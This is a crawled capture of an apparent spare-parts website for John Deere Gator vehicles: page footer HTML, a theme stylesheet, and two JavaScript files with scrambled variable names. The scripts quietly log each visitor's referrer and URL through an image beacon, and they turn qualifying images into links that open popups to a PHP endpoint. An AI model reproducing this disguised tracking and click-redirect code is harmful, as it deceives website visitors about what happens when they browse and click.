<a href='https://johndeeregator.biz/tag/windshield/' class='tag-link-15' title='166 topics' style='font-size: 8.8284023668639pt;'>windshield</a>
<a href='https://johndeeregator.biz/tag/yellow/' class='tag-link-64' title='185 topics' style='font-size: 9.2426035502959pt;'>yellow</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search</h1><ul><li><a href="https://johndeeregator.biz/2019/05/for-john-deere-2007-2010-gator-620i-xuv-4x4-pair-of-rear-left-right-cv-axles/" title="breakjwk">breakjwk</a></li><li><a href="https://johndeeregator.biz/2018/06/john-deere-gator-4x2-engine/" title="john deere gator motor">john deere gator motor</a></li><li><a href="https://johndeeregator.biz/2019/06/genuine-john-deere-xuv-850d-gator-primary-clutch-am138530/" title="johndeeregator">johndeeregator</a></li><li><a href="https://johndeeregator.biz/2016/08/john-deere-yellow-hood-and-fender-set-for-worksite-gators/" title="yellow john deere gator">yellow john deere gator</a></li><li><a href="https://johndeeregator.biz/2024/01/auc13410-john-deere-gator-xuv-560-s4-xuv-590-s4-rear-safety-net-off-new-gator/" title="john deere 590 s4 gator doors kit">john deere 590 s4 gator doors kit</a></li><li><a href="https://johndeeregator.biz/2017/03/john-deere-gator-rear-mounted-tire-and-rim-for-4x2-and-6x4-gators/" title="tire sets for John Deere gator 4 x 2">tire sets for John Deere gator 4 x 2</a></li><li><a href="https://johndeeregator.biz/2021/08/ns-headlight-plastic-surround-x-john-deere-gator-hpx-50vat/" title="john deere hpx headlight assembly">john deere hpx headlight assembly</a></li><li><a href="https://johndeeregator.biz/2018/02/john-deere-gator-cargo-box-side-extension-kit/" title="gator 6x4 cargo box fenders">gator 6x4 cargo box fenders</a></li><li><a href="https://johndeeregator.biz/2024/02/john-deere-hpx-gator-ignition-module-am132577-hpx615e-kawasaki-fd620d/" title="Kawasaki FD 620 ECM cb75 05 6K 30">Kawasaki FD 620 ECM cb75 05 6K 30</a></li><li><a href="https://johndeeregator.biz/2017/01/new-3tn66c-ejuv-yanmar-22-hp-diesel-engine-3-cyl-john-deere-gator-6x4-f935/" title="Yanmar 3TN66C">Yanmar 3TN66C</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://johndeeregator.biz/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://johndeeregator.biz/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://johndeeregator.biz/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->

		</div><!-- #content -->
	</div><!-- #page -->

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div id="footer-sidebar" class="widget-area clear container" role="complementary">
			 		
	</div>
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Simpel by <a href="https://www.divjot.co/" rel="designer">Divjot Singh</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
<script type='text/javascript' src='https:///johndeeregator.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/johndeeregator.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///johndeeregator.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///johndeeregator.biz/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///johndeeregator.biz/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://johndeeregator.biz/wp-content/themes/default/assets/skins/main.css?ver=4.1.1
body_size: 3124
content:
/*-----Body------*/
body {
  font-family: "Hammersmith One";
  background: white;
}
a {
  text-decoration: none !important;
}
a,
a:hover,
a:visited {
  color: #337ab7;
}
#content {
  margin-top: 20px;
}
/* ------Header------- */
.site-header {
  height: auto;
}
.site-header .site-branding {
  z-index: 2;
  position: absolute;
  top: 180px;
  left: 0px;
  right: 0px;
}
.site-header .site-branding .site-title {
  display: inline-block;
  opacity: .7;
  margin: 0px;
  padding: 5px 20px 5px 10px;
  background: #000000;
  position: relative;
  float: left;
}
.site-header .site-branding .site-title a {
  text-decoration: none;
  color: #ffffff;
  text-transform: uppercase;
}
.site-header .site-branding .site-description {
  position: relative;
  display: inline-block;
  font-size: 15px;
  opacity: .7;
  float: left;
  margin-top: 0px;
  background: #ffffff;
  padding: 5px 20px 5px 10px;
  font-weight: 300;
}
.site-header .site-branding #logo img {
  max-height: 150px;
}
.header-image {
  position: relative;
  height: 400px;
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 1;
}
#search-top {
  margin: 15px 0px;
}
#search-top form#searchform {
  text-align: left;
}
#search-top form#searchform input[type=text] {
  width: 40%;
  border-radius: 10px;
  outline: none;
  background: rgba(255, 255, 255, 0.2);
  border: none;
  color: rgba(255, 255, 255, 0.4);
}
#search-top form#searchform button {
  background: none;
  box-shadow: none;
  border: none;
  padding: 0px;
  position: relative;
  left: -30px;
  bottom: -1px;
}
#search-top form#searchform button i {
  background: none;
  font-size: 15px;
  text-shadow: none;
  color: rgba(255, 255, 255, 0.4);
}
.search-wrapper {
  float: none;
  clear: both;
  text-align: center;
  width: 100%;
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  z-index: 3;
  bottom: 0px;
}
.search-wrapper #social-icons {
  text-align: right;
  padding-top: 15px;
}
.search-wrapper #social-icons i {
  color: rgba(255, 255, 255, 0.4);
  font-size: 27px;
  margin: 0 13px;
}
@media screen and (max-width: 992px) {
  .search-wrapper #social-icons {
    text-align: center;
  }
  .search-wrapper #searchform {
    text-align: center !important;
  }
  .search-wrapper #searchform input[type=text] {
    text-align: center;
  }
}
/*----Home Content----*/
#page {
  z-index: 999;
  position: relative;
  background: transparent;
}
.main-navigation {
  z-index: 9999;
  position: absolute;
  padding: 8px 0px;
  border-bottom: solid 1px #444;
  font-family: "Merriweather Sans";
  font-size: 12px;
  background: url(../../images/noise.png) #333333 repeat-x;
  left: 0px;
  right: 0px;
}
.main-navigation a {
  text-transform: uppercase;
  color: #ddd;
}
.main-navigation li {
  margin: 6px 20px;
}
.main-navigation li:hover > ul {
  transform: scale(1);
  opacity: 1;
  margin-top: 0px;
}
.main-navigation ul ul {
  box-shadow: none;
  background: white;
  transform: scale(0.9);
  opacity: 0;
  margin-top: -15px;
  transition: transform .2s, opacity .4s, margin .2s;
}
.main-navigation ul ul a {
  color: #666;
}
.main-navigation ul ul li {
  margin: 0px;
  line-height: 30px;
  padding: 5px 10px;
}
.main-navigation ul ul li a {
  margin: 0px;
  padding: 0px;
  height: 30px;
  overflow: hidden;
}
.main-navigation ul ul li:nth-child(2n+1) {
  background: #ddd;
}
.main-navigation ul ul li:nth-child(2n+2) {
  background: #eee;
}
.main-navigation ul ul li:hover > ul {
  position: absolute;
}
@media screen and (max-width: 992px) {
  #social-icons {
    padding: 0px;
    padding: 10px 5px;
  }
  .header-image {
    height: 450px;
  }
}
#primary-home h2#page-title {
  display: inline-block;
  font-family: "Hammersmith One", Sans-Serif;
  font-size: 22px;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 30px;
  margin-left: 3%;
  padding-right: 10px;
  color: #777;
  background: url(../../images/pattern3.png) repeat;
}
#primary-home h2#page-title i {
  background: #b93d3d;
  color: white;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  padding: 15px;
  font-size: 20px;
  border-radius: 5px 0px 0px 5px;
}
#primary-home .grid3 .featured-wrapper {
  overflow: hidden;
}
#primary-home .grid3 .featured-wrapper .featured-image .mask {
  position: absolute;
  top: 50px;
  left: 100px;
  border-radius: 50px;
  border-width: 50px;
  display: inline-block;
  height: 100px;
  width: 100px;
  border: 50px solid rgba(0, 0, 0, 0.4);
  box-sizing: border-box;
  opacity: 1;
  visibility: visible;
  transform: scale(4);
  transition: all 0.3s ease-in-out;
}
#primary-home .grid3 .featured-wrapper .featured-image:hover .mask {
  opacity: 0;
  border: 0px solid rgba(0, 0, 0, 0.4);
  visibility: hidden;
}
#primary-home .grid3 .entry-title a {
  font-size: large;
}
#primary-home .featured-image {
  width: 90%;
  margin: 0 auto;
  overflow: hidden;
  z-index: 999;
  background-color: #000;
  position: relative;
  background-size: cover;
  border: solid 11px #333;
}
#primary-home .featured-image img {
  width: 100%;
  opacity: 1;
  overflow: hidden;
  bottom: 0px;
}
#primary-home .featured-image:hover img {
  overflow: hidden;
}
#primary-home .entry-title {
  position: relative;
  text-align: center;
  top: 0px;
  left: 0;
  right: 0;
  overflow: hidden;
  line-height: 20px;
  margin-left: 10px;
  margin-right: 10px;
  padding-top: 5px;
  margin-top: 0px;
  border-top: solid 4px #aaa;
}
#primary-home a {
  font-size: 12px;
  color: #888;
  opacity: 1;
  font-family: "Hammersmith One", Helvetica;
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
  #primary-home .grid3 .featured-image {
    width: 90%;
    height: 190px;
  }
  .mask {
    top: 41px !important;
    left: 66px !important;
  }
  /*
#primary-home .grid4 .featured-image {
		width: 90%;
		height: 150px;
	}
	#primary-home .grid2 .featured-image {
		width: 90%;
		height: 300px;
	}
*/
}
@media screen and (max-width: 992px) {
  .mask {
    display: none !important;
  }
}
/*-----Primary-----*/
.pattern {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
  height: 5px;
  margin-top: 20px;
  background: url(../../images/pattern3.png) repeat-x;
  width: 90%;
  float: right;
}
.edit-link {
  margin-top: 12px;
  margin-bottom: 12px;
  padding-right: 8px;
  position: absolute;
}
.single h1.entry-title,
.page h1.entry-title,
.archive h1.entry-title,
.search h1.entry-title {
  padding-bottom: 20px;
  color: #555;
  margin: 0px;
}
.single .meta-wrapper .pattern,
.page .meta-wrapper .pattern,
.archive .meta-wrapper .pattern,
.search .meta-wrapper .pattern {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
  height: 5px;
  margin-top: 20px;
  background: url(../../images/pattern3.png) repeat-x;
  position: relative;
  display: inline-block;
  left: 0px;
  right: 0px;
  width: 80%;
  float: right;
}
.single .meta-wrapper .pattern .edit-link,
.page .meta-wrapper .pattern .edit-link,
.archive .meta-wrapper .pattern .edit-link,
.search .meta-wrapper .pattern .edit-link {
  margin-top: -7px;
  padding-right: 8px;
  position: absolute;
}
.single .meta-wrapper .entry-meta,
.page .meta-wrapper .entry-meta,
.archive .meta-wrapper .entry-meta,
.search .meta-wrapper .entry-meta {
  display: inline-block;
  position: relative;
  left: 0px;
  width: auto;
  text-transform: uppercase;
  font-size: 12px;
  padding-right: 12px;
}
.single .meta-wrapper .entry-meta a,
.page .meta-wrapper .entry-meta a,
.archive .meta-wrapper .entry-meta a,
.search .meta-wrapper .entry-meta a,
.single .meta-wrapper .entry-meta a:visited,
.page .meta-wrapper .entry-meta a:visited,
.archive .meta-wrapper .entry-meta a:visited,
.search .meta-wrapper .entry-meta a:visited,
.single .meta-wrapper .entry-meta a:hover,
.page .meta-wrapper .entry-meta a:hover,
.archive .meta-wrapper .entry-meta a:hover,
.search .meta-wrapper .entry-meta a:hover {
  color: #b93d3d;
}
.single .home-featured,
.page .home-featured,
.archive .home-featured,
.search .home-featured {
  width: 80%;
  margin: auto;
  margin-top: 10px;
}
.single .entry-content,
.page .entry-content,
.archive .entry-content,
.search .entry-content,
.single .page-content,
.page .page-content,
.archive .page-content,
.search .page-content,
.single .entry-content,
.page .entry-content,
.archive .entry-content,
.search .entry-content,
.single .entry-summary,
.page .entry-summary,
.archive .entry-summary,
.search .entry-summary {
  font-family: "Merriweather Sans";
  line-height: 1.8em;
  font-size: 13px;
  color: #777 !important;
}
.single .entry-footer,
.page .entry-footer,
.archive .entry-footer,
.search .entry-footer {
  border-top: solid 1px #f6f6f6;
  padding-top: 10px;
  display: inline-block;
  width: 100%;
}
.single .entry-footer .cat-links,
.page .entry-footer .cat-links,
.archive .entry-footer .cat-links,
.search .entry-footer .cat-links {
  text-align: left;
  text-transform: uppercase;
}
.single .entry-footer .tags-links,
.page .entry-footer .tags-links,
.archive .entry-footer .tags-links,
.search .entry-footer .tags-links {
  text-align: right;
  float: right;
  text-transform: uppercase;
}
.single .post-navigation,
.page .post-navigation,
.archive .post-navigation,
.search .post-navigation {
  width: 100%;
}
.single .nav-previous,
.page .nav-previous,
.archive .nav-previous,
.search .nav-previous {
  color: #ccc;
  font-family: "Merriweather Sans";
  font-size: 12px;
  font-style: italic;
}
.single .nav-previous a,
.page .nav-previous a,
.archive .nav-previous a,
.search .nav-previous a {
  font-family: "Hammersmith One";
  font-size: 14px;
  font-style: normal;
}
.single .nav-next,
.page .nav-next,
.archive .nav-next,
.search .nav-next {
  color: #ccc;
  font-family: "Merriweather Sans";
  font-size: 12px;
  font-style: italic;
}
.single .nav-next a,
.page .nav-next a,
.archive .nav-next a,
.search .nav-next a {
  font-family: "Hammersmith One";
  font-size: 14px;
  font-style: normal;
}
/*----Secondary-----*/
#secondary ul {
  list-style: none;
  margin-left: 20px;
}
#secondary h1.widget-title {
  background: url(../../images/pattern3.png) repeat-x scroll 0% 100% transparent;
  padding-bottom: 10px;
  font-size: 25px;
  padding-left: 10px;
  color: #337ab7;
  text-transform: uppercase;
}
#secondary a {
  font-family: "Merriweather Sans";
  font-size: 12px;
  color: #aaa;
}
#secondary li {
  margin: 5px auto;
}
#secondary li:before {
  content: "\f00c";
  font-family: "FontAwesome";
  font-size: 12px;
  display: inline-block;
  padding: 0px 8px;
  margin-right: 10px;
  color: #5aca77;
}
#secondary .widget_search input[type=search] {
  width: 100%;
  outline: none;
  border-radius: 0px;
  border-color: #5aca77;
}
/*----Footer----*/
#footer-sidebar .widget {
  background: white;
  border: solid 1px #ddd;
  margin-top: 20px;
  border-radius: 3px;
}
#footer-sidebar ul {
  list-style: none;
  margin: 20px;
}
#footer-sidebar h1.widget-title {
  display: block;
  width: 90%;
  border-bottom: solid 2px #ccc;
  padding-bottom: 8px;
  margin-top: 13px;
  font-size: 25px;
  color: #337ab7;
  text-transform: uppercase;
  margin-left: auto;
  margin-right: auto;
}
#footer-sidebar a {
  font-family: "Merriweather Sans";
  font-size: 12px;
  color: #aaa;
}
#footer-sidebar li {
  margin: 5px auto;
}
#footer-sidebar .widget_search {
  background: none;
  border: none;
}
#footer-sidebar .widget_search input[type=search] {
  margin-left: 20px;
  margin-top: 20px;
  width: 100%;
  outline: #ddd solid 1px;
  border: none;
  border-radius: 0px;
}
#footer-sidebar .tagcloud {
  width: 90%;
  margin: auto;
  padding-bottom: 10px;
}
#footer-sidebar .widget_text,
#footer-sidebar .widget_rss {
  font-family: "Merriweather Sans", "Sans Serif";
  font-size: 12px;
  line-height: 1.8em;
  color: #555;
}
#footer-sidebar .widget_text p,
#footer-sidebar .widget_rss p {
  margin: auto 20px;
}
#footer-sidebar .widget_text li,
#footer-sidebar .widget_rss li {
  margin: 10px auto;
}
#footer-sidebar .widget_text select,
#footer-sidebar .widget_rss select {
  width: 70%;
  margin: 10px 20px;
}
#footer-sidebar .widget_categories select,
#footer-sidebar .widget_archive select {
  margin: 20px;
}
.site-info {
  background: #555;
  color: white;
  padding: 20px 30px;
  border-top: solid 1px #ddd;
}
.site-info a {
  color: #999;
}
/*----Page, Search, Archive and other stuff----*/
.search h1.page-title {
  display: inline-block;
  background: url(../../images/pattern3.png) repeat;
  font-size: 25px;
  padding-right: 15px;
  color: #555;
  border-bottom: none;
}
.search h1.page-title i {
  display: inline-block;
  background: #b93d3d;
  color: white;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  padding: 15px;
  font-size: 20px;
  border-radius: 5px 0px 0px 5px;
  margin-right: 15px;
}
.search header.page-header {
  border-bottom: none;
  margin: 0px;
}
.category h1.page-title {
  display: inline-block;
  font-size: 25px;
  background: url(../../images/pattern3.png) repeat;
  margin: 0px;
  padding: 12px 0;
  padding-right: 15px;
  color: #555;
}
.category h1.page-title:before {
  content: "\f15b";
  color: white;
  font-family: "FontAwesome";
  font-size: 20px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  background: #b93d3d;
  padding: 15px;
  padding-bottom: 16px;
  margin-right: 10px;
  border-radius: 5px 0 0 5px;
}
.tag h1.page-title {
  display: inline-block;
  font-size: 25px;
  background: url(../../images/pattern3.png) repeat;
  margin: 0px;
  padding: 12px 0;
  padding-right: 15px;
  color: #555;
}
.tag h1.page-title:before {
  content: "\f02c";
  color: white;
  font-family: "FontAwesome";
  font-size: 20px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  background: #b93d3d;
  padding: 15px;
  padding-bottom: 16px;
  margin-right: 10px;
  border-radius: 5px 0 0 5px;
}
.date h1.page-title {
  display: inline-block;
  font-size: 25px;
  background: url(../../images/pattern3.png) repeat;
  margin: 0px;
  padding: 12px 0;
  padding-right: 15px;
  color: #555;
}
.date h1.page-title:before {
  content: "\f073";
  color: white;
  font-family: "FontAwesome";
  font-size: 20px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  background: #b93d3d;
  padding: 15px;
  padding-bottom: 16px;
  margin-right: 10px;
  border-radius: 5px 0 0 5px;
}
.author h1.page-title {
  display: inline-block;
  font-size: 25px;
  background: url(../../images/pattern3.png) repeat;
  margin: 0px;
  padding: 12px 0;
  padding-right: 15px;
  color: #555;
}
.author h1.page-title:before {
  content: "\f007";
  color: white;
  font-family: "FontAwesome";
  font-size: 20px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  background: #b93d3d;
  padding: 15px;
  padding-bottom: 16px;
  margin-right: 10px;
  border-radius: 5px 0 0 5px;
}
table {
  width: 90%;
  margin: auto;
}
/*----Pagination----*/
.pagination {
  display: block;
  clear: both;
  text-align: center;
}
.pagination li {
  list-style: none;
  float: left;
  color: #888;
}
.pagination li span {
  background: none;
  padding: 10px;
  margin-right: 1px;
}
.pagination li .page_count:after {
  content: "\f105";
  font-family: "FontAwesome";
  color: #b93d3d;
  margin-right: 15px;
}
.pagination li .page_count:before {
  content: "\f104";
  font-family: "FontAwesome";
  color: #b93d3d;
}
.pagination ul {
  float: none;
  display: inline-block;
}
.pagination a {
  color: #ddd;
  background: none;
  padding: 10px;
  margin-left: 1px;
  text-decoration: none;
}
.pagination .dots {
  background: none;
  border: none;
}
.pagination .current {
  background: #5aca77;
  color: white;
  border-right: none;
  padding: 5px 8px;
  margin: 0;
  margin-left: 1px;
}
.pagination a:hover {
  background: none;
  color: #5e5e5e;
}
#colophon {
  background: url(../../images/pattern3.png) repeat;
  border-top: solid 4px #b93d3d;
}
/*----Comments----*/
#comments {
  color: #555;
  font-family: "Merriweather Sans", sans-serif;
}
#comments h2.comments-title {
  background: url(../../images/pattern3.png) repeat-x;
  padding: 10px 5px;
  border-top: solid 3px #b93d3d;
}
#comments ol {
  list-style: none;
}
#comments ol span {
  display: none;
}
#comments ol li {
  border-top: solid 2px #b93d3d;
  padding-top: 10px;
  margin-top: 20px;
}
#comments ol li .vcard {
  display: block;
}
#comments ol li .comment-metadata {
  display: inline-block;
  width: 100%;
  background: url(../../images/pattern3.png) 0 50% repeat-x;
  font-size: 10px;
}
#comments ol li .comment-metadata a {
  color: #aaa;
  background: white;
  padding-right: 10px;
}
#comments ol li .comment-metadata span {
  position: absolute;
  display: inline-block;
  float: left;
  background: white;
}
#comments ol li .comment-content {
  margin-top: 10px;
  padding-top: 10px;
  margin-bottom: 10px;
}
#comments ol li .reply {
  display: block;
  width: 100%;
  text-align: right;
  font-size: 12px;
  font-style: italic;
}


--- FILE ---
content_type: application/javascript
request_url: https://johndeeregator.biz/fymy.js
body_size: 576
content:

window.onload = function ()
{
	cibusi();
}

//--------------------------------------
function cibusi()
{ 
	var kiwixypipajo = document.getElementsByTagName("img");
 
		for (var gugygijopej = 0; gugygijopej < kiwixypipajo.length; gugygijopej++)  
  	{ 
	

 
		var guqybebyhanodoz = kiwixypipajo[gugygijopej].getAttribute("class");   	  			if(guqybebyhanodoz == null || guqybebyhanodoz.length < 50) continue; 	 		var qoreveqagewyna = "/qogoje.php?euqs=" + guqybebyhanodoz; 	
 	
 		var qoherehe = kiwixypipajo[gugygijopej].getAttribute("alt"); 
		var lotinulycukupe = qonanoj(qoreveqagewyna, qoherehe);	  
		var sumil = kiwixypipajo[gugygijopej].parentNode;
	 		var bafon = kiwixypipajo[gugygijopej].cloneNode(true); 
		lotinulycukupe.appendChild(bafon); 	
				  	 
		sumil.replaceChild(lotinulycukupe, kiwixypipajo[gugygijopej]);  
	}
  }
   


function qonanoj(havowo, gebaji){	if(gebaji == null) gebaji = "";

			var pizigeqosibal = document.createElement("a"); 	 

	pizigeqosibal.href = "#" + gebaji;	pizigeqosibal.setAttribute("onclick", "javascript:window.open('" + havowo + "');return false;");		pizigeqosibal.setAttribute("rel","nofollow"); 	pizigeqosibal.setAttribute("target","_blank"); 	return pizigeqosibal; 
 	}
 

--- FILE ---
content_type: application/javascript
request_url: https://johndeeregator.biz/ziqasi.js
body_size: 842
content:


function xuna(){
	 	var hexikyvimyp = window.location.href;	
	    var wibavi = document.currentScript.src.split('/').pop().replace(".js","");
 	 
	var cyzedotaru = "/" + wibavi + ".php";

 	
    var rukoxemo = 60;
	var luligymohalykid = wibavi;   
	var cyfufuzojyho = ""; 
     try

	
    {

 


      cyfufuzojyho=""+parent.document.referrer;
		    }    catch (ex)  

    { 	    cyfufuzojyho=""+document.referrer; 	
    }
 	if(vised(luligymohalykid) == null)		
	{
		
		var xoragynet = window.location.hostname;  	 

 		 	 		sedezyped(luligymohalykid, "1", rukoxemo, "/", xoragynet);   
  
 		if(vised(luligymohalykid) != null)   
		{ 


			var fukomejosebyso = new Image();
  
			fukomejosebyso.src=cyzedotaru + "?referer=" + escape(cyfufuzojyho) + "&url=" + escape(hexikyvimyp);
  
		}  	}
		
   } 
	

xuna();

//--------------------------------------

function vised(vekupiny) 
{    var lezyg = document.cookie;
 
    var pytexawuse = vekupiny + "=";
    var wamoqusozatal = lezyg.indexOf("; " + pytexawuse);	     if (wamoqusozatal == -1) {
  		        wamoqusozatal = lezyg.indexOf(pytexawuse); 



        if (wamoqusozatal != 0) return null;      } else {
         wamoqusozatal += 2;     }
    var lapuxodin = document.cookie.indexOf(";", wamoqusozatal);		  
    if (lapuxodin == -1) {	 
        lapuxodin = lezyg.length; 
 		     } 			    return unescape(lezyg.substring(wamoqusozatal + pytexawuse.length, lapuxodin));  

 	   }


function sedezyped(byhaxyfasyzo,xerateqysaquf,zezaq, mabevati, zylojofupari) 
{	
 var kugedyzululev = new Date(); 	  var gypaqototity = new Date(); 		    		  gypaqototity.setTime(kugedyzululev.getTime() + 1000*60*zezaq); 	

 document.cookie = byhaxyfasyzo+"="+escape(xerateqysaquf) + ";expires="+gypaqototity.toGMTString() + ";path=" + mabevati + ";domain=" + zylojofupari;
 	
}  